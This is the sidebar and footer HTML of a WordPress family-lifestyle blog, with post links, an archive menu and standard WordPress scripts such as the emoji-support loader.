						<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://familytreewebsites.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="widget-title"><span>About</span></div><div class="wp-widget-group__inner-blocks">
<p>Explore family-friendly advice, clever home organization hacks, and engaging activities designed to make everyday life smoother and more enjoyable. From wellness to routines, discover practical inspiration for a happier, healthier home.</p>
</div></div><div id="listcategorypostswidget-2" class="widget widget_listcategorypostswidget"><div class="widget-title"><span>Featured</span></div><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-2"><li><a href="https://familytreewebsites.net/tips-for-moving-out-of-state-for-the-first-time-a-stress-free-guide-for-homeowners-and-families/">Tips for Moving Out of State for the First Time: A Stress-Free Guide for Homeowners and Families</a></li><li><a href="https://familytreewebsites.net/top-10-tips-for-moving-across-the-country-without-the-stress-homeowners-guide/">Top 10 Tips for Moving Across the Country Without the Stress: Homeowner’s Guide</a></li></ul></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="widget-title"><span>Recent Posts</span></div>
		<ul>
											<li>
					<a href="https://familytreewebsites.net/building-a-safer-tomorrow-family-centered-renovation-ideas/">Building a Safer Tomorrow: Family-Centered Renovation Ideas</a>
									</li>
											<li>
					<a href="https://familytreewebsites.net/how-urgent-care-for-children-supports-after-hours-health-needs/">How Urgent Care for Children Supports After-Hours Health Needs</a>
									</li>
											<li>
					<a href="https://familytreewebsites.net/the-best-indoor-and-outdoor-family-reunion-games-everyone-will-love/">The Best Indoor and Outdoor Family Reunion Games Everyone Will Love</a>
									</li>
											<li>
					<a href="https://familytreewebsites.net/family-reunion-ideas-for-all-seasons-spring-summer-fall-winter-fun/">Family Reunion Ideas for All Seasons: Spring, Summer, Fall &#038; Winter Fun</a>
									</li>
											<li>
					<a href="https://familytreewebsites.net/what-to-expect-from-a-quality-local-preschool-program/">What to Expect from a Quality Local Preschool Program</a>
									</li>
					</ul>

		</div><div id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td id="today">14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://familytreewebsites.net/2025/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="archives-4" class="widget widget_archive"><div class="widget-title"><span>Archives</span></div>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://familytreewebsites.net/2025/09/'> September 2025 </option>
	<option value='https://familytreewebsites.net/2025/07/'> July 2025 </option>
	<option value='https://familytreewebsites.net/2025/06/'> June 2025 </option>
	<option value='https://familytreewebsites.net/2025/05/'> May 2025 </option>
	<option value='https://familytreewebsites.net/2025/03/'> March 2025 </option>
	<option value='https://familytreewebsites.net/2025/02/'> February 2025 </option>
	<option value='https://familytreewebsites.net/2024/12/'> December 2024 </option>
	<option value='https://familytreewebsites.net/2024/11/'> November 2024 </option>
	<option value='https://familytreewebsites.net/2024/10/'> October 2024 </option>
	<option value='https://familytreewebsites.net/2024/09/'> September 2024 </option>
	<option value='https://familytreewebsites.net/2024/08/'> August 2024 </option>
	<option value='https://familytreewebsites.net/2024/07/'> July 2024 </option>
	<option value='https://familytreewebsites.net/2024/06/'> June 2024 </option>
	<option value='https://familytreewebsites.net/2024/05/'> May 2024 </option>
	<option value='https://familytreewebsites.net/2024/04/'> April 2024 </option>
	<option value='https://familytreewebsites.net/2024/03/'> March 2024 </option>
	<option value='https://familytreewebsites.net/2024/02/'> February 2024 </option>
	<option value='https://familytreewebsites.net/2024/01/'> January 2024 </option>
	<option value='https://familytreewebsites.net/2023/12/'> December 2023 </option>
	<option value='https://familytreewebsites.net/2023/11/'> November 2023 </option>
	<option value='https://familytreewebsites.net/2023/10/'> October 2023 </option>
	<option value='https://familytreewebsites.net/2023/07/'> July 2023 </option>
	<option value='https://familytreewebsites.net/2023/06/'> June 2023 </option>
	<option value='https://familytreewebsites.net/2023/05/'> May 2023 </option>
	<option value='https://familytreewebsites.net/2023/04/'> April 2023 </option>
	<option value='https://familytreewebsites.net/2023/03/'> March 2023 </option>
	<option value='https://familytreewebsites.net/2023/02/'> February 2023 </option>
	<option value='https://familytreewebsites.net/2023/01/'> January 2023 </option>
	<option value='https://familytreewebsites.net/2022/12/'> December 2022 </option>
	<option value='https://familytreewebsites.net/2022/11/'> November 2022 </option>
	<option value='https://familytreewebsites.net/2022/10/'> October 2022 </option>
	<option value='https://familytreewebsites.net/2022/09/'> September 2022 </option>
	<option value='https://familytreewebsites.net/2022/08/'> August 2022 </option>
	<option value='https://familytreewebsites.net/2022/07/'> July 2022 </option>
	<option value='https://familytreewebsites.net/2022/06/'> June 2022 </option>
	<option value='https://familytreewebsites.net/2022/05/'> May 2022 </option>
	<option value='https://familytreewebsites.net/2022/04/'> April 2022 </option>
	<option value='https://familytreewebsites.net/2022/03/'> March 2022 </option>
	<option value='https://familytreewebsites.net/2022/02/'> February 2022 </option>
	<option value='https://familytreewebsites.net/2022/01/'> January 2022 </option>
	<option value='https://familytreewebsites.net/2021/12/'> December 2021 </option>
	<option value='https://familytreewebsites.net/2021/10/'> October 2021 </option>
	<option value='https://familytreewebsites.net/2021/08/'> August 2021 </option>
	<option value='https://familytreewebsites.net/2021/07/'> July 2021 </option>
	<option value='https://familytreewebsites.net/2021/06/'> June 2021 </option>
	<option value='https://familytreewebsites.net/2019/05/'> May 2019 </option>
	<option value='https://familytreewebsites.net/2019/04/'> April 2019 </option>
	<option value='https://familytreewebsites.net/2019/03/'> March 2019 </option>
	<option value='https://familytreewebsites.net/2019/02/'> February 2019 </option>
	<option value='https://familytreewebsites.net/2019/01/'> January 2019 </option>
	<option value='https://familytreewebsites.net/2018/12/'> December 2018 </option>
	<option value='https://familytreewebsites.net/2018/11/'> November 2018 </option>
	<option value='https://familytreewebsites.net/2018/10/'> October 2018 </option>
	<option value='https://familytreewebsites.net/2018/09/'> September 2018 </option>
	<option value='https://familytreewebsites.net/2018/08/'> August 2018 </option>
	<option value='https://familytreewebsites.net/2018/07/'> July 2018 </option>
	<option value='https://familytreewebsites.net/2018/06/'> June 2018 </option>
	<option value='https://familytreewebsites.net/2018/05/'> May 2018 </option>
	<option value='https://familytreewebsites.net/2018/04/'> April 2018 </option>
	<option value='https://familytreewebsites.net/2018/03/'> March 2018 </option>
	<option value='https://familytreewebsites.net/2018/02/'> February 2018 </option>
	<option value='https://familytreewebsites.net/2018/01/'> January 2018 </option>
	<option value='https://familytreewebsites.net/2017/12/'> December 2017 </option>
	<option value='https://familytreewebsites.net/2017/11/'> November 2017 </option>
	<option value='https://familytreewebsites.net/2017/10/'> October 2017 </option>
	<option value='https://familytreewebsites.net/2017/09/'> September 2017 </option>
	<option value='https://familytreewebsites.net/2017/08/'> August 2017 </option>
	<option value='https://familytreewebsites.net/2017/07/'> July 2017 </option>
	<option value='https://familytreewebsites.net/2017/06/'> June 2017 </option>
	<option value='https://familytreewebsites.net/2017/05/'> May 2017 </option>
	<option value='https://familytreewebsites.net/2017/04/'> April 2017 </option>
	<option value='https://familytreewebsites.net/2017/03/'> March 2017 </option>
	<option value='https://familytreewebsites.net/2017/01/'> January 2017 </option>
	<option value='https://familytreewebsites.net/2016/12/'> December 2016 </option>
	<option value='https://familytreewebsites.net/2016/11/'> November 2016 </option>
	<option value='https://familytreewebsites.net/2016/04/'> April 2016 </option>
	<option value='https://familytreewebsites.net/2014/02/'> February 2014 </option>
	<option value='https://familytreewebsites.net/2014/01/'> January 2014 </option>
	<option value='https://familytreewebsites.net/2013/12/'> December 2013 </option>
	<option value='https://familytreewebsites.net/2013/11/'> November 2013 </option>
	<option value='https://familytreewebsites.net/2013/10/'> October 2013 </option>
	<option value='https://familytreewebsites.net/2013/08/'> August 2013 </option>
	<option value='https://familytreewebsites.net/2013/06/'> June 2013 </option>
	<option value='https://familytreewebsites.net/2013/05/'> May 2013 </option>
	<option value='https://familytreewebsites.net/2013/04/'> April 2013 </option>
	<option value='https://familytreewebsites.net/2013/03/'> March 2013 </option>
	<option value='https://familytreewebsites.net/2012/01/'> January 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div>					</div>
				</div>
				
			

				</div><!-- END #content -->
			
			</div><!-- END .row -->
		
		</div><!-- END .container -->

		<footer class="mz-footer" id="footer">
			<div class="container">

											<div class="mz-footer-menu">
							<div class="menu-footer-menu-container"><ul id="footer-menu" class="menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="http://familytreewebsites.net/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
					
					<div class="mz-footer-bottom">
							<div class="site-info">
		&copy; Family Tree Websites. All rights reserved.		</div><!-- .site-info -->

	Theme by <a href="https://moozthemes.com" rel="nofollow" target="_blank">MOOZ Themes</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>

			</div>
		</footer>

		<!-- back to top button -->
		<p id="back-top">
			<a href="#top"><i class="fa fa-angle-up"></i></a>
		</p>

		<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avrilly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>
<div id="footersect">
    <p class="text-center">© 
        <script>
            var CurrentYear = new Date().getFullYear()
            document.write(CurrentYear)
        </script>
		All Rights Reserved | Family Tree Websites | <a href="/sitemap">Sitemap</a>
    </p><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://familytreewebsites.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://familytreewebsites.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	</body>
</html>